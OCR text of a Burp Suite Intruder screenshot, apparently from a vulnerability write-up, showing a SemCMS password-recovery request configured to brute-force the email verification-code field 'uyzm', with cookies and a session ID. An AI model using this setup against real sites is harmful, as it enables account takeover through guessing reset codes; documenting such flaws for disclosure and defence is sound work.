 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /Include/web_email.php?type=findok HTTP/1.1
2 Host: semcms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 145
9 Origin: http://semcms.com
10 Connection: close
11 Referer: http://semcms.com/Admin/index.html?type=ok&umail=lth@qq.com
12 Cookie: scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuser=c4ca4238a0b923820dcc509a6f75849b; scuserqx=
74%2C76%2C77%2C87%2C88%2C75%2C78%2C79%2C80%2C81%2C82%2C83%2C84%2C89%2C100%2Cen; PHPSESSID=qgh9kujphsbcrv8fs4bln50pu7
13 Upgrade-Insecure-Requests: 1
14
15 Email=lth%40qq.com&umima=123123&uyzm=§1111§&furl=http%3A%2F%2Fsemcms.com%2FAdmin%2FSEMCMS_Remail.php&button=
%E7%A1%AE%E8%AE%A4%E6%89%BE%E5%9B%9E%21
Search...
0 matches
Clear
1 payload position
Length: 935